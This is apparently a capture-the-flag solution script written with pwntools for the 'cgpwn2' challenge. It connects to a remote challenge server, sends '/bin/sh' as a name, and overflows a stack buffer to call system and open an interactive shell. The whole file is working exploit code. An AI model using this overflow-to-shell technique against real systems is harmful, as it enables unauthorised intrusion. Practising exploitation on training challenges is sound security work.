 exp.py
cdpwn2.py
1 from pwn import *
2
3 context.log_level = 'debug'
4
5 #p = process("./cgpwn2")
6 p=remote("61.147.171.105",52613)
7 #gdb.attach(p)
8
9 system_addr = 0x8048420
10 name_addr = 0x804A080
11
12 payload2= b'a' * 38 + b'c'*4 + p32(system_addr) + b'a'*4+p32(name_addr)
13
14 p.sendlineafter("please tell me your name","/bin/sh")
15 p.sendlineafter("message here:",payload2)
16 p.recv()
17 p.interactive()
18